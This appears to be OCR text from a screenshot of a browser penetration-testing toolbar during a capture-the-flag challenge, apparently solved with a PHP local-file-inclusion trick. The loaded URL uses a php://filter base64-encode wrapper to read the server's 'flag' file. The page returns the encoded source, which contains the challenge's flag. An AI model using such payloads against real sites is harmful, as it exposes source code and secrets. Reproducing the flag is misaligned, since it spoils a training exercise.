 http://challen...resource=flag
新标签页
challenge.qsnctf.com:31618/?p=php://filter/conv
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTM
Load URL
http://challenge.qsnctf.com:31618/?p=php://filter/convert.base64-encode/resource=flag
Split URL
Execut
Split current URL
Post data
Referrer
0xHEX
%URL
BASE64
Insert string t
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
PD9waHAKZGllKCdubyBubyBubycpOwovL24xYm9va3thZnJfMV9zb2x2ZWR9